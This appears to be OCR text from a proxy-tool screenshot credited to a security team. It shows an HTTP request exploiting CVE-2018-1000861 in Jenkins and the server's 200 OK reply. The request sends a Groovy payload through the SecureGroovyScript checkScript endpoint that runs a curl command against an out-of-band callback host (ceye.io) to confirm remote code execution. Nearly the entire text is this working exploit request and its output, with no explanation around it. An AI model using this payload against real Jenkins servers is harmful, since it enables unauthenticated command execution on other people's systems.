 Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.Sec
ureGroovyScript/checkScript?sandbox=true&value=public%20class%20x%20{public%20x(){%22curl%20
http:/ ceye.io/CVE-2018-1000861%22.execute()}} HTTP/1.1
Host: :8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: screenResolution=1680x1050; JSESSIONID.ee209adb=1ky0sbvntin07x9tpabpmqxmy;
JSESSIONID.a6bf56b3=jkxnbut62w371maif8w07t2gb;
JSESSIONID.69b461dc=wa0oq82uddl3q0svmhlzjb4k;
JSESSIONID.7bf6ff96=node0s89ilkccdsku1nfr7szahw1ip0.node0
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Mon, 06 Jul 2020 06:40:11 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>
Tide安全团队